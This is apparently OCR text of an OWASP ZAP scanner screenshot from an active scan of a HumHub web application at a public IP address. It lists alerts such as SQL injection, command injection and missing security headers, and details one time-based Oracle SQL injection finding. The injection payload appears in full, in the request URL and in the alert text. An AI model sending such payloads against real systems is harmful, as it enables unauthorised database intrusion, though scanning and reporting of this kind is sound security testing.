 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
ATTACK Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Authentication Test
HUD Context
http://5.75.227.9
Sites
http://update.googleapis.com
http://5.75.227.9
GET
http://5.75.227.9/assets/b96b13f6/humhub.mail.notification.min.js?v=%28SELECT++UTL_INADDR.get_host_name%28%2710.0.0.1%27%29+from+dual+union+SELECT++UTL_INADDR.get_host_name%28%271
0.0.0.2%27%29+from+dual+union+SELECT++UTL_INADDR.get_host_name%28%2710.0.0.3%27%29+from+dual+union+SELECT++UTL_INADDR.get_host_name%28%2710.0.0.4%27%29+from+dual+union+SELECT++UTL
_INADDR.get_host_name%28%2710.0.0.5%27%29+from+dual%29 HTTP/1.1
host: 5.75.227.9
Connection: keep-alive
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
sec-ch-ua-mobile: ?0
History Search Alerts Output Spider AJAX Spider Active Scan WebSockets
Alerts (26)
Remote OS Command Injection
SQL Injection - Oracle - Time Based (6)
SQL Injection - SQLite (10)
Server Side Template Injection (Blind)
Absence of Anti-CSRF Tokens (13)
CSP: Wildcard Directive (14)
CSP: script-src unsafe-inline (14)
CSP: style-src unsafe-inline (14)
Content Security Policy (CSP) Header Not Set (42)
Hidden File Found (2)
Missing Anti-clickjacking Header
CSP: Notices (14)
Cross-Domain JavaScript Source File Inclusion
Server Leaks Information via "X-Powered-By" HTTP Response Heade
Server Leaks Version Information via "Server" HTTP Response Heade
Timestamp Disclosure - Unix (377)
X-Content-Type-Options Header Missing (41)
Authentication Request Identified (6)
CSP: X-Content-Security-Policy (14)
Information Disclosure - Suspicious Comments (44)
Modern Web Application (26)
Obsolete Content Security Policy (CSP) Header Found (12)
SQL Injection - Oracle - Time Based
URL: http://5.75.227.9/assets/b96b13f6/humhub.mail.notification.min.js?v=1715807752
Risk: High
Confidence: Medium
Parameter: v
Attack: field: [v], value [(SELECT UTL_INADDR.get_host_name('10.0.0.1') from dual union SELECT UTL_INADDR.get_host_name('10.0.0.2') from dual union SELECT UTL_INADDR.get_host_name('10.0
.0.3') from dual union SELECT UTL_INADDR.get_host_name('10.0.0.4') from dual union SELECT UTL_INADDR.get_host_name('10.0.0.5') from dual)]
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (40021 - SQL Injection - Oracle)
Input Vector: URL Query String
Description:
SQL injection may be possible.
Other Info:
The query time is controllable using parameter value [(SELECT UTL_INADDR.get_host_name('10.0.0.1') from dual union SELECT UTL_INADDR.get_host_name('10.0.0.2') from dual union SELECT
UTL_INADDR.get_host_name('10.0.0.3') from dual union SELECT UTL_INADDR.get_host_name('10.0.0.4') from dual union SELECT UTL_INADDR.get_host_name('10.0.0.5') from dual)], which caused the
request to take [5,884] milliseconds, when the original unmodified query with value [1715807752] took [781] milliseconds
Solution:
Do not trust client side input, even if there is client side validation in place.
In general, type check all data on the server side.
If the application uses JDBC, use PreparedStatement or CallableStatement, with parameters passed by '?'
Alerts 4 7 6 9 Main Proxy: localhost:8080
Current Scans 0 0 0 2 507 0 0 0
84°F
Sunny
Search
4:23 PM
6/1/2024